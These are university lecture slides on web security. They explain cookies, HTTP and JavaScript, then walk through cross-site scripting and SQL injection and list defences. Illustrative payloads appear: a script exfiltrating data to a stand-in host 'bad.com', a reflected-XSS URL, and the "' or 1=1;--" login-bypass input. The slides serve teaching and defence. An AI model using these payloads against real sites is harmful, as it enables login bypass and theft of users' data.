# CMSC 426 Principles of Computer Security

Lecture 22
Web Hacking and Security

#### Last Class We Covered

- Network attacks on the different layers
  - Link layer
  - Internet layer
  - Transport layer
  - Application layer

Network Security

#### Any Questions from Last Time?

# Today's Topics

- Important info you need to know
  - Cookies
  - HTML
  - GET and POST
  - JavaScript
- Cross-Site Scripting
- SQL Injection

Important Info: Cookies



#### Important Info: Cookies

- Small pieces of data that remember "stateful" information
  - Login information
  - Shopping cart contents
  - Preferred language
  - Information entered into a form

- Created and sent by the website visited
- Stored on the user's computer
  - Option to reject all, some, or specific cookies

#### Important Info: HTML

- Hypertext Markup Language
- Lots of opening and closing tags
  - <a href="link.com">click here!</a>

- Everything is enclosed inside <html> ... </html> tags
  - Anything inside those tags is interpreted as HTML

# Important Info: HTTP GET and POST

#### GET requests

- Retrieve data from the web server.
- Parameters are included in the URL (e.g., watch?v=D-UmfqFjpI0)

#### POST requests

- Request that the web server accepts data in the message body
- Most often used when submitting a form or uploading a file
- □ *e.g.*, url=search-alias=stripbooks&field-keywords=good+dog

# Important Info: JavaScript

 Programming language that builds on HTML and CSS to allow dynamically updating webpages and content

- JavaScript has access to some sensitive information
  - Cookies, IP address, browser software, OS version, etc.

 JavaScript can send HTTP requests with arbitrary content to arbitrary destinations

## Cross-Site Scripting

#### Cross-Site Scripting Basics

- Also known as XSS for short
- Essentially a client-side code injection of malicious script
  - JavaScript is often used, but could be other scripting languages
- Scripts may attempt to accomplish a variety of goals
  - Steal cookies to impersonate a user or extract sensitive information
  - Keylogging, fake logins, phishing, etc.
- Requires a vulnerable website that displays user input
  - Attacker must also have their own website/server for the attack

#### Example XSS Attack: Players

#### Website

- Serves up HTML pages, uses a database to store user-submitted information, and allows execution of arbitrary JavaScript code
- Must also display user-submitted information (comments, etc.)

#### Attacker

 User with malicious JavaScript code, a web server of their own, and the desire to steal personal/sensitive information

#### Victim

Normal user of the website

#### Example XSS Attack: Actions

- 1. Attacker uses a form on the website to "inject" malicious code
  - a) Accomplish this by using a form on the website
  - b) Sends a POST to the website's database with the script
    - a) <script> ... </script>
- 2. Victim accesses website
  - a) Sends a GET request to the website
  - b) Website returns a 200 OK, and sends webpage code back to the victim, including the malicious script

#### Example XSS Attack: Actions

- 3. Webpage is rendered and displayed in victim's browser, and malicious script code is executed
  - a) At this stage, appears as if the website is the cause of the problem (It kinda is though, since it didn't protect against this attack.)
- 4. Script runs, and gathers the information it was designed for
  - a) Sends a GET request to the attacker's web server, with the desired information in the URL of the request
    - a) GET http://bad.com/?info=superSensitive

#### Persistent vs Reflected XSS Attacks

- Persistent XSS attacks have the malicious code stored in the website's database, and attack <u>any</u> user who accesses the site
- Reflected XSS attacks have the malicious code stored in the victim's initial GET request to the website
  - Attacker creates a malicious URL
    - http://okay.net/search?keyword=<script>...</script>
  - Website executes malicious script in its 200 OK response
  - Victim must be convinced/tricked to click on the URL

## Preventing XSS Attacks

- Web developer needs to perform secure input handling
  - Encoding treat user input as data only, not code
  - Validation –filter user input to remove malicious pieces

- Content Security Policy (CSP)
  - Provides a way to force browsers to follow certain rules
    - No inline resources (JavaScript, CSS, etc.)
    - No untrusted sources (don't load and execute things unless trusted)

# **SQL** Injection

#### Important Info: SQL

- Structured Query Language
- Used for interacting with databases

- Many web applications use SQL for dynamic content
  - Query the backend SQL database
  - Results of query are displayed through webpage

## Example HTML Login Form

 HTML code for a form for logging into a page

Renders as

- Username: Password: Login
- Upon clicking "Login," POST request contains
  - username=subUser&password=subPass

# Example: Login Validation SQL Query

- Web app may run an SQL query like this one:
  - SELECT \* FROM Users WHERE username = 'subUser'
    AND password = 'subPass';
- Returns all (\*) information from the Users table
  - But only where the username matches the submitted username
  - AND where the password matches the submitted password
- If this username/password combination doesn't exist in the database, nothing is returned

Information from https://www.cisco.com/c/en/us/about/security-center/sql-injection.html/

#### **SQL** Injection

- User input is directly "injected" into the SQL query
  - When SQL query is interpreted, user input is evaluated as part of it
- Attackers can inject their own SQL code into the input forms
- Possible to completely change what the query actually does
  - "Log in" without providing a valid username or password
  - Obtain information from the database
  - Alter or delete the contents of the database

## SQL Injection Example: Input

- Goal is to bypass the authentication of the earlier login form
  - Username: Admin
  - Password: ' or 1=1;--
  - These variables are sent over in the POST request
- They're then put directly into the SQL statement
  - SELECT \* FROM Users WHERE username = 'Admin'
    AND password = '' or 1=1;--';
  - □ In SQL, the double dash (--) is how comments are denoted

#### SQL Injection Example: Evaluation



 This selects all the rows from the Users table in which the username is Admin, regardless of the password provided

## SQL Injection: Classic Example









#### SQL Injection Countermeasures

- Input validation and sanitization
  - Constrain input to reasonable values only
    - Digits, parens, and dashes for phone numbers
    - Pull-down menus for limited option inputs like state codes
  - □ Sanitize input by removing things like "--", or by converting to "-"

- Implement error handling
  - Attackers can use error messages to retrieve information
  - Only show generic error messages to the user

#### Announcements

- Lab 4 has been released
  - You should probably have started by now

Homework 4 will be released soon

- Final exam is Thursday, May 16th at 3:30 PM
  - In MEYR 030

# Image Sources

- Chocolate chip cookie (adapted from):
  - https://en.wikipedia.org/wiki/File:Choco\_chip\_cookie.png